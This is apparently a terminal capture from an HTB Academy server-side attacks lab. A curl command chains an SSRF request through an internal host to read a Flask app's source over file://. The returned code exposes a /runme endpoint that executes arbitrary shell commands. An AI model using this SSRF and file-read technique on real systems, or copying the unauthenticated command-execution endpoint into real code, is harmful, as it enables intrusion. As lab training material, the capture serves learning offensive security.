 $curl -i -s "http://10.129.125.49/load?q=http://internal.app.local/load?q=f
ile::////​/app/internal_local.py"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 736
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Wed, 08 Feb 2023 15:35:04 GMT
<html><body><h1>Resource: file:///app/internal_local.py</h1><a>import os
from flask import *
import urllib
import subprocess
basedir = os.path.abspath(os.path.dirname(__file__))
app = Flask(__name__)
def run_command(command):
        p = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr
=subprocess.PIPE)
        stdout = p.stdout.read()
        stderr = p.stderr.read()
        result = stdout.decode() + " " + stderr.decode()
        return result
@app.route("/")
def index():
        return run_command("ls -lha")
@app.route("/runme")
def runmewithargs():
        command = request.args.get("x")
        if command == "":
                return "Use /runme?x=<CMD>"
        return run_command(command)
if __name__ == "__main__":
        app.run(host="127.0.0.1", port=5000)
</a></body></html>┌─[marcos@parrot]─[~/htb-academy/server_side_attacks]